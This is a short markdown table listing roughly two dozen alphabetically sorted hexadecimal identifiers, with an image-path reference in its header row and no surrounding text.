| ca65ba7d1fcfe3e494a208819d1889d7c84d198bc0d54ceed980d    || cb9fdcfdc81b1e2ee7f8bd3ad59a21cb17f4c8d9e2e05eee7e268  |
|--------------------------------------------------------|
| cd14b3cb20dfcb58d57450bebc17d94c271faa85f290cfd04c3e98 |
| cfcdba58bd0182cfd48d12738f9ce562c0b443238eca0395f718fe |
| cfe5e58c7c96ba65e635094ab92636d0cd18315b5048cc99beca   |
| d015d61a217aff14fcaa172aef88e385d70887401ba76596582e0  |
| d104c0bfe94444db3201ae021dfae2299ce8a93ab233aed02315   |
| d17a6cd7e586993ab2a2eaaf5c72aac131375820b564182e7f4f7  |
| d33254e1fa2c171b9da14e74cc6aac3c16ffaaf5bc530f00644599 |
| d37c2c264628170594298413b92b3c9313426ab525748ff372e0   |
| d85f02e5ce5e6777bdb323ab8b757300f4c9f9235187eff2287c77 |
| d924aa111e104926a156118a6dce6bfad5db4e725ee7a12eb67c   |
| dad2b929bd1fc883937f7b6ea55285e67cda6448576da4d29661   |
| db9950901b0c322bdd5184cd705ab17df0d90a4e7ac7d50096ec   |
| dc0db894c882c01a9b4b0a956fe7f787d3091995360ae7496a3a   |
| e0d64ce4f8e44e00cc6ffe41b0e487775b7dcae156589b684ee71  |
| e323ecf3576269bb49956c2e9a45ee523352c9abce4f72b6c864   |
| e88e520fb2e8079230954f82ad23bdc0a645baa9674a656b50d9   |
| e8c4f9b67a298bbe40706d6952a9a4e25efffeec67d6200d3a390  |
| e8de6fcc72cb88c8da32c089a0d86105c4598557244975ecd382   |
| ebac993de97346b9c16f946bf8036f50b1a53c6829e3db4fb8946  |
| ebfb87fd05173af8192057082f2c3e3e794b8c1c39ee613efb905f |
| ecb5180e59d9ac9baca174ae5733f674fdffddc425b24856de63b  |
| ecb5951d4c3b86e760622f9c21e0539708d638fad7e4b0fc79e5f  |
| f232d979d09bac8875a8700e90366c706d1458230a3f08d098b2   |
| f4672da546b51b2978e10ff97fbc327665fb2c46ea96cea3e751b3 |
| f5fe9e98039aef962de479411e14bada4b8b0a7ab8d6728f16c3e  |
| f66c28cdc349bd227113520e06913afd0c5b511760e9145c47f8f3 |